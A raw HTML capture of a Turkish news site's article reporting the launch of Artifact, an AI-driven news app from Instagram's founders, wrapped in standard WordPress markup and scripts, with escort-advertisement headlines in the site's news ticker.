

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/
body_size: 11987
content:
<!doctype html>
<html lang="tr-TR" prefix="og: http://ogp.me/ns#" itemscope="" itemtype="http://schema.org/WebPage">
<head>
<link rel="alternate" href="https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/" hreflang="tr-tr" />
<link rel="canonical" href="https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/" hreflang="tr-tr" />
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="https://bolge34haber.com/wp-content/themes/ohaber/favicon.ico" type="image/x-icon" itemprop="image" />
<meta name="keywords" content="bölge 34 haber, haberler, bölge haber, 34 haber, son dakika haberler, güncel haberler, sıcak haberler">
<meta name="author" itemprop="author" content="Bölge 34 Haber">
<meta property="fb:admins" content="" />
<meta property="fb:app_id" content="" />
<meta property="og:title" itemprop="name" content="Geri döndüler: Instagram kurucularının haber uygulaması yayınlandı" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/"/>
<meta property="og:image" itemprop="image" content="https://bolge34haber.com/wp-content/uploads/2023/02/1677236219_Geri-donduler-Instagram-kurucularinin-haber-uygulamasi-yayinlandi.jpg"/>
<meta property="og:image:secure_url" itemprop="image" content="https://bolge34haber.com/wp-content/uploads/2023/02/1677236219_Geri-donduler-Instagram-kurucularinin-haber-uygulamasi-yayinlandi.jpg"/>
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:description" content="


Instagram'ın kurucuları Kevin Systrom ve Mike Krieger, şi"/>
<meta property="og:site_name" content="Bölge 34 Haber"/>
<meta name="twitter:card" content="summary_large_image">  
<meta name="twitter:site" content="@#">  
<meta name="twitter:creator" content="#">  
<meta name="twitter:title" content="Geri döndüler: Instagram kurucularının haber uygulaması yayınlandı">  
<meta name="twitter:description" content="


Instagram'ın kurucuları Kevin Systrom ve Mike Krieger, şi">  
<meta name="twitter:image:src" content="https://bolge34haber.com/wp-content/uploads/2023/02/1677236219_Geri-donduler-Instagram-kurucularinin-haber-uygulamasi-yayinlandi-150x150.jpg"> 
<meta itemprop="dateCreated" content="2023-02-24T13:56:59+03:00" />
<meta itemprop="datePublished" content="2023-02-24T13:56:59+03:00" />
<meta itemprop="dateModified" content=" 2023-02-24T13:56:59+03:00 " />
<meta name="robots" content="index, follow">
<!--[if lt IE 9]><script src="assets/html5.js" type="text/javascript"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="https://bolge34haber.com/wp-content/themes/ohaber/style.css"/>
<link rel="stylesheet" type="text/css" href="https://bolge34haber.com/wp-content/themes/ohaber/assets/bootstrap.css"/>
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script><!--async-->
<script src="https://bolge34haber.com/wp-content/themes/ohaber/assets/jquery-migrate-1.2.1.min.js"></script><!--async-->
<script src="https://bolge34haber.com/wp-content/themes/ohaber/assets/jquery.lazyload.min.js"></script><!--async-->
<script src="https://bolge34haber.com/wp-content/themes/ohaber/assets/osgaka.min.js"></script>
<script>
   $(function () {
        $("img.lazy").lazyload({
            effect: "fadeIn"
        });
        $("aside img.lazy").lazyload({
            effect: "fadeIn"
        });
    });
</script>
<meta name="google-site-verification" content="_3pQwE5Q9ZExhSNd_FPkGRmlqfGAJeQrbYGmKVTkbeI" />
<meta name="yandex-verification" content="bfc6c32cae4c37ae" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Geri döndüler: Instagram kurucularının haber uygulaması yayınlandı - Bölge 34 Haber</title>
	<link rel="canonical" href="https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Geri döndüler: Instagram kurucularının haber uygulaması yayınlandı - Bölge 34 Haber" />
	<meta property="og:description" content="Instagram&#8217;ın kurucuları Kevin Systrom ve Mike Krieger, şirketten ayrıldıktan dört yıl sonra yeni bir uygulamayla geri geldi...." />
	<meta property="og:url" content="https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/" />
	<meta property="og:site_name" content="Bölge 34 Haber" />
	<meta property="article:published_time" content="2023-02-24T10:56:59+00:00" />
	<meta property="og:image" content="https://bolge34haber.com/wp-content/uploads/2023/02/1677236219_Geri-donduler-Instagram-kurucularinin-haber-uygulamasi-yayinlandi.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/","url":"https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/","name":"Geri döndüler: Instagram kurucularının haber uygulaması yayınlandı - Bölge 34 Haber","isPartOf":{"@id":"http://bolge34haber.com/#website"},"primaryImageOfPage":{"@id":"https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/#primaryimage"},"image":{"@id":"https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/#primaryimage"},"thumbnailUrl":"https://bolge34haber.com/wp-content/uploads/2023/02/1677236219_Geri-donduler-Instagram-kurucularinin-haber-uygulamasi-yayinlandi.jpg","datePublished":"2023-02-24T10:56:59+00:00","dateModified":"2023-02-24T10:56:59+00:00","author":{"@id":"http://bolge34haber.com/#/schema/person/ca1998d82b516e5a4d5fc3176d3a716c"},"breadcrumb":{"@id":"https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/#primaryimage","url":"https://bolge34haber.com/wp-content/uploads/2023/02/1677236219_Geri-donduler-Instagram-kurucularinin-haber-uygulamasi-yayinlandi.jpg","contentUrl":"https://bolge34haber.com/wp-content/uploads/2023/02/1677236219_Geri-donduler-Instagram-kurucularinin-haber-uygulamasi-yayinlandi.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"http://bolge34haber.com/"},{"@type":"ListItem","position":2,"name":"Geri döndüler: Instagram kurucularının haber uygulaması yayınlandı"}]},{"@type":"WebSite","@id":"http://bolge34haber.com/#website","url":"http://bolge34haber.com/","name":"Bölge 34 Haber","description":"","alternateName":"Bolge34haber.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://bolge34haber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"http://bolge34haber.com/#/schema/person/ca1998d82b516e5a4d5fc3176d3a716c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"http://bolge34haber.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3bf5727993442a40d0f00edb798a19b540125f65a7a933ae94b51bb9d0b1709b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3bf5727993442a40d0f00edb798a19b540125f65a7a933ae94b51bb9d0b1709b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://bolge34haber.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bolge34haber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbolge34haber.com%2Fgeri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bolge34haber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbolge34haber.com%2Fgeri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:693f8dd8649f5*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://bolge34haber.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bolge34haber.com/wp-json/wp/v2/posts/598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bolge34haber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bolge34haber.com/?p=598' />
<link href='https://fonts.googleapis.com/css?family=Arial:300,400,500,600,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css' />	
<style>body{font-family:"Arial",sans-serif} </style></head>
<body class="wp-singular post-template-default single single-post postid-598 single-format-standard wp-theme-ohaber">
<div class="maincont">
<div class="container">
<div class="navkapsa">
<nav class="nav">
	<div class="sondakika">
		<ul class="sdakika">
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  00:08 - <a href="https://bolge34haber.com/kartal-escort-bayan-vip-deniz/" title="Kartal Escort Bayan Vip Deniz">
			<span>Kartal Escort Bayan Vip Deniz</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  00:08 - <a href="https://bolge34haber.com/kadikoy-escort-sarisin-bayan-merve/" title="Kadıköy Escort Sarışın Bayan Merve">
			<span>Kadıköy Escort Sarışın Bayan Merve</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  00:08 - <a href="https://bolge34haber.com/maltepe-escort-vip-bayan-sude/" title="Maltepe Escort Vip Bayan Sude">
			<span>Maltepe Escort Vip Bayan Sude</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  00:08 - <a href="https://bolge34haber.com/atasehir-escort-elit-bayan-fatma/" title="Ataşehir Escort Elit Bayan Fatma">
			<span>Ataşehir Escort Elit Bayan Fatma</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  22:22 - <a href="https://bolge34haber.com/otomatik-kepenk-cozumleri/" title="Otomatik Kepenk Çözümleri">
			<span>Otomatik Kepenk Çözümleri</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  18:06 - <a href="https://bolge34haber.com/kartal-escort-nedir-ve-hizmetleri-nelerdir/" title="Kartal Escort Nedir ve Hizmetleri Nelerdir?">
			<span>Kartal Escort Nedir ve Hizmetleri Nelerdir?</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  18:06 - <a href="https://bolge34haber.com/maltepe-escort-nedir-ve-hizmetleri-nelerdir/" title="Maltepe Escort Nedir ve Hizmetleri Nelerdir?">
			<span>Maltepe Escort Nedir ve Hizmetleri Nelerdir?</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  18:05 - <a href="https://bolge34haber.com/atasehir-escort-nedir-ve-hizmetleri-nelerdir/" title="Ataşehir Escort Nedir ve Hizmetleri Nelerdir?">
			<span>Ataşehir Escort Nedir ve Hizmetleri Nelerdir?</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  18:05 - <a href="https://bolge34haber.com/pendik-escort-nedir-ve-hizmetleri-nelerdir/" title="Pendik Escort Nedir ve Hizmetleri Nelerdir?">
			<span>Pendik Escort Nedir ve Hizmetleri Nelerdir?</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  17:00 - <a href="https://bolge34haber.com/guvenilir-ve-elit-umraniye-escort-sitesi/" title="Güvenilir ve Elit Ümraniye Escort Sitesi">
			<span>Güvenilir ve Elit Ümraniye Escort Sitesi</span></a>
			</li>
					</ul>
	</div>
	<script>
	$('.sdakika').bxSlider({
	  mode: 'vertical',
	  slideMargin: 0,
	  pager: false,
	  auto: true,
	  controls: false,
	});
	</script>
	<div class="sosyal">
	<a class="fb" href="#" title="facebook"><i class="fa fa-facebook fa-lg"></i></a>
	<a class="tw" href="https://twitter.com/#" title="twitter"><i class="fa fa-twitter fa-lg"></i></a>
	<a class="gp" href="#" title="google-plus"><i class="fa fa-google-plus fa-lg"></i></a>
	<a class="in" href="#" title="instagram"><i class="fa fa-instagram fa-lg"></i></a>
	<a class="yt" href="#" title="youtube-play"><i class="fa fa-youtube-play fa-lg"></i></a>
	</div>
</nav>
</div>
<header> 
<div class="logoyankapsa">	
	<div class="logo" itemscope itemtype="http://schema.org/Organization">
		<h1>
		<a itemprop="url" title="Bölge 34 Haber - " href="https://bolge34haber.com">
		<img itemprop="logo" src="https://bolge34haber.com/wp-content/uploads/2023/02/bolge34haber-com-siyah-logo.png" width="217" height="90" alt="Bölge 34 Haber - ">
		</a>
		</h1>			
	</div>
	<div class="logoyani">
		<div class="arama">
			<form action="https://bolge34haber.com/" method="get">
			<input type="text" style="line-height:20px" name="s" value="Haber ara..." onblur="if(this.value==''){this.value=defaultValue}" onfocus="if(this.value == defaultValue){this.value=''}" />
			<button type="submit"><i class="fa fa-search"></i></button>
        </form> 
		</div>
		<div class="temiz"></div>
	</div>
</div>
</header>
<div class="temiz"></div>
<div class="tammenu">
<span class="homebutton"><a href="https://bolge34haber.com" title="Bölge 34 Haber - "><i class="fa fa-home fa-2x"></i></a></span>
	<div class="amenukapsa">
			<div class="main-menu"><ul id="menu-header" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://bolge34haber.com/gundem-haberleri/">Gündem</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://bolge34haber.com/ekonomi-haberleri/">Ekonomi</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://bolge34haber.com/siyaset-haberleri/">Siyaset</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://bolge34haber.com/dunya-haberleri/">Dünya</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://bolge34haber.com/egitim-haberleri/">Eğitim</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://bolge34haber.com/spor-haberleri/">Spor</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://bolge34haber.com/kadin-haberleri/">Kadın</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://bolge34haber.com/magazin-haberleri/">Magazin</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96"><a href="https://bolge34haber.com/otomobil-haberleri/">Otomobil</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://bolge34haber.com/teknoloji-haberleri/">Teknoloji</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://bolge34haber.com/saglik-haberleri/">Sağlık</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104"><a href="#">TÜMÜ</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://bolge34haber.com/sanat-haberleri/">Sanat</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://bolge34haber.com/yasam-haberleri/">Yaşam</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://bolge34haber.com/seyahat-haberleri/">Seyahat</a></li>
</ul>
</li>
</ul></div>	</div><!-- /.amenukapsa -->
	<div class="menuac-kapa menuac-kapa2"><i class="fa fa-bars fa-2x"></i></div>
	<div class="menuac-kapa menuksabit"><a href="#" title="kategoriler"><i class="fa fa-bars fa-2x"></i></a></div>
<script>
var acikmi = 1;
$(".menuac-kapa").click(function(){
  if ( acikmi == 1 ) {
    $('.amenukapsa').animate({left: '0px'}, 200);
    $('body').animate({left: '250px'}, 200);
    acikmi = 2;
  } else {
    $('.amenukapsa').animate({left: '-250px'},200);
    $('body').animate({left: '0px'}, 200);
    acikmi = 1;
  }
});
</script>
</div>
<section>
	<div class="singlee" itemscope="" itemtype="http://schema.org/NewsArticle">
				<div class="singlenavi"><span style="display:none" datetime="2023-02-24T13:56:59+03:00" itemprop="datePublished">2023-02-24T13:56:59+03:00</span>	
			<small><i class="fa fa-home"></i><a href="https://bolge34haber.com" title="Bölge 34 Haber - ">Ana Sayfa</a></small>
			<small><i class="fa fa-arrow-right"></i><a href="https://bolge34haber.com/teknoloji-haberleri/" rel="category tag">Teknoloji</a></small>
			<small><i class="fa fa-clock-o"></i> 24 Şubat 2023</small>
			<small><i class="fa fa-eye"></i> 351 Görüntüleme</small>
		</div>
								
		<div class="single-b"><h2 itemprop="headline"><strong>Geri döndüler: Instagram kurucularının haber uygulaması yayınlandı</strong></h2></div>
						<div class="single-ust">
			<div itemprop="image" class="single-ust-foto">
								<img itemprop="image" class="img-responsive" src="https://bolge34haber.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://bolge34haber.com/wp-content/uploads/2023/02/1677236219_Geri-donduler-Instagram-kurucularinin-haber-uygulamasi-yayinlandi.jpg&amp;w=650&amp;h=365" alt="Geri döndüler: Instagram kurucularının haber uygulaması yayınlandı" width="650" height="365"/>
							</div>
			<div class="paylas">
	<ul>
		<li class="face"><a href="javascript:void(window.open('https://www.facebook.com/sharer/sharer.php?u=https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Facebookta Paylaş"><i class="fa fa-facebook"></i> <span>Paylaş</span></a></li>
		<li class="twit"><a href="javascript:void(window.open('https://twitter.com/share?https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/&text=Geri döndüler: Instagram kurucularının haber uygulaması yayınlandı','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Twitterda Paylaş"><i class="fa fa-twitter"></i> <span>Tweetle</span></a></li>
		<li class="gplus"><a href="javascript:void(window.open('https://plus.google.com/share?url=https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Google Plusta Paylaş"><i class="fa fa-google-plus"></i> <span>Paylaş</span></a></li>
		<li class="wapp"><a href="whatsapp://send?text=Geri döndüler: Instagram kurucularının haber uygulaması yayınlandı-https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/" title="Whatsapp"><i class="fa fa-whatsapp"></i> <span>Gönder</span></a></li>
		<li class="maill"><a target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Maille gönder"><i class="fa fa-envelope-o"></i> <span>Gönder</span></a></li>
	</ul>
</div>
		</div>
	
	
		<div class="single-yazi">			
			<div class="single-yazim" itemprop="articleBody">
					<p></p>
<p><h2 class="desc" id="articledesc" data-mode="desktop">
Instagram&#8217;ın kurucuları Kevin Systrom ve Mike Krieger, şirketten ayrıldıktan dört yıl sonra yeni bir uygulamayla geri geldi. </h2>
</p>
<div>
<figure class="image"><img fetchpriority="high" decoding="async" src="https://bolge34haber.com/wp-content/uploads/2023/02/Geri-donduler-Instagram-kurucularinin-haber-uygulamasi-yayinlandi.jpg" width="703" height="395" alt="Geri döndüler: Instagram kurucularının haber uygulaması yayınlandı"/></figure>
<p class="text">2010 yılında Instagram&#8217;ı kuran Kevin Systrom ve Mike Krieger, 2012 yılında uygulamayı 1 milyar dolar karşılığında Facebook&#8217;a satmıştı.</p>
<p class="text">İkili daha sonra Facebook yönetimi ile yaşadıkları sorunlar nedeniyle 2018 yılında şirketten ayrılma kararı aldı.</p>
<h3>Haber uygulamasıyla geri döndüler</h3>
<p class="text">Instagram&#8217;ın kurucuları Kevin Systrom ve Mike Krieger, şirketten ayrıldıktan dört yıldan fazla bir süre sonra yeni bir uygulamayla geri döndü.</p>
<p class="text">Artifact isimli uygulama, yapay zeka tarafından desteklenen kişiselleştirilmiş haber akışı sunuyor.</p><div class="srekinline1"></div></p>
<figure class="image"><img decoding="async" loading="lazy" width="703" height="395" src="https://bolge34haber.com/wp-content/uploads/2023/02/1677236219_842_Geri-donduler-Instagram-kurucularinin-haber-uygulamasi-yayinlandi.jpg" data-caption="" alt=""/></figure>
<h3>Uygulama yayınlandı</h3>
<p class="text">Yıllar boyunca devam eden çalışmalar tamamlandı ve &#8220;Artifact&#8221; isimli uygulama, Google Play Store ve App Store&#8217;da yayınlandı.</p>
<p class="text">Artifact, ilgi alanlarına göre içerik öneriyor ve arkadaşlarla tartışmaya izin veriyor. Bir ana sayfa, büyük medya kuruluşlarından küçük blogculara kadar popüler makaleleri gösteriyor.</p>
<p class="text">İleriki dönemlerde arkadaş ekleme özelliğine de sahip olacak platformda, doğrudan mesaj özelliği de yer alacak.,</p>
<p class="text">Kısacası, uygulamanın haber odaklı bir sosyal medya platformu olduğunu söyleyebiliriz.</p>
<p class="text">Artifact &#8211; Google Play Store</p>
<p class="text">Artifact &#8211; App Store</p>
</p></div>
<p>
ALINTI KAYNAK: https://www.ensonhaber.com/teknoloji/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi</p>
			</div>
	
		<div class="temiz"></div>
		<div class="galeriortay">
			<!-- AddThis Button BEGIN --><div class="videoortabegen"><iframe src="//www.facebook.com/plugins/like.php?href=https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/&amp;width=145&amp;layout=button_count&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:145px; height:21px;" allowTransparency="true"></iframe><a href="https://twitter.com/share" class="twitter-share-button" data-lang="tr" data-hashtags="haber">Tweet</a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- Place this tag where you want the share button to render. --><div class="g-plus" data-action="share" data-annotation="none"></div><!-- Place this tag after the last share tag. --><script type="text/javascript">  window.___gcfg = {lang: 'tr'};  (function() {    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;    po.src = 'https://apis.google.com/js/platform.js';    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);  })();</script></div><!-- AddThis Button END -->
<div class="paylas">
	<ul>
		<li class="face"><a href="javascript:void(window.open('https://www.facebook.com/sharer/sharer.php?u=https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Facebookta Paylaş"><i class="fa fa-facebook"></i> <span>Paylaş</span></a></li>
		<li class="twit"><a href="javascript:void(window.open('https://twitter.com/share?https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/&text=Geri döndüler: Instagram kurucularının haber uygulaması yayınlandı','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Twitterda Paylaş"><i class="fa fa-twitter"></i> <span>Tweetle</span></a></li>
		<li class="gplus"><a href="javascript:void(window.open('https://plus.google.com/share?url=https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Google Plusta Paylaş"><i class="fa fa-google-plus"></i> <span>Paylaş</span></a></li>
		<li class="wapp"><a href="whatsapp://send?text=Geri döndüler: Instagram kurucularının haber uygulaması yayınlandı-https://bolge34haber.com/geri-donduler-instagram-kurucularinin-haber-uygulamasi-yayinlandi/" title="Whatsapp"><i class="fa fa-whatsapp"></i> <span>Gönder</span></a></li>
